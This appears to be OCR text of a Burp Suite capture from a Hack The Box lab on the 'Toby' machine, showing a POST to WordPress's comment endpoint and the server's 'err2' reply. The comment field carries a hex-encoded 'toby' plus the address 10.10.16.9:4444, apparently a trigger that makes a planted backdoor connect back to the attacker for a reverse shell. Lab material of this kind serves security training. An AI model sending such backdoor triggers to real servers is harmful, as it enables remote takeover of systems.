 Request
Pretty Raw Hex
\n
1 POST /wp-comments-post.php HTTP/1.1
2 Host: wordpress.toby.htb
3 Content-Length: 159
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://wordpress.toby.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://wordpress.toby.htb/2021/07/08/hello-world/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 comment=746f6279%3A10.10.16.9%3A4444&author=toby&email=help%40toby.htb&url=
http%3A%2F%2Ftest.toby.htb%2F&submit=Post+Comment&comment_post_ID=1&comment_parent=0
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 11 Mar 2023 09:38:54 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 4
6 Connection: close
7 X-Powered-By: PHP/7.4.21
8 Expires: Wed, 11 Jan 1984 05:00:00 GMT
9 Cache-Control: no-cache, must-revalidate, max-age=0
10
11 err2